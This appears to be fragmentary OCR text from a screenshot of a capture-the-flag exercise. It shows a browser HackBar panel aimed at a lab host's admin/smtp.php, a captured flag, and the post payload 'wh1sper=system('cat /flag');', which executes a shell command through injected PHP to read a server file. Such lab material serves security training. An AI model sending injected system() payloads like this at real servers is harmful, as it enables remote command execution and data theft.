 eci-2ze2xgy7q3q9dzz5tz92.clou
邮件服务器设置
eci-2ze3qpk9e6qokydkleps.c
eci-2ze9eefnhrp316m0vmib.
eci-2ze3qpk9e6qokydkleps.cloudeci1.ichunqiu.com/data/admin/smtp.php?
Bp
家庭账目管理系统-登录
移动设备上的书签
flag{d3368625-43a5-4057-94f7-85a701d61c85}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://eci-2ze3qpk9e6qokydkleps.cloudeci1.ichunqiu.com/data/admin/smtp.php?
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
wh1sper=system('cat /flag');